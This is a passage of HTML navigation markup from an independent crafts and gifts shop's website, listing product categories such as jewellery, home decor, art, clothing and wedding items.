<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
